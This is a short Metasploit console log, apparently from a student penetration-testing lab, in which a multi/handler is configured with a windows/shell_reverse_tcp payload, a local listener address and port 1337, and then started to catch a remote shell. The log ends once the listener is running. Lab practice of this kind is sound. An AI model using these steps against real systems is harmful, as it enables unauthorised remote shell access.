 student@ubuntu:~/shells$ sudo msfconsole
/snap/metasploit-framework/1664/opt/metasploit-framework/bin/msfconsole: 14: cd:
 can't cd to /home/student/shells
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
Metasploit tip: Start commands with a space to avoid saving them to history
< HONK >
e
=[ metasploit v6.4.28-dev- ]
+ -- --=[ 2455 exploits - 1260 auxiliary - 430 post ]
+ -- --=[ 1468 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.71.230.156
LHOST => 10.71.230.156
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.71.230.156:1337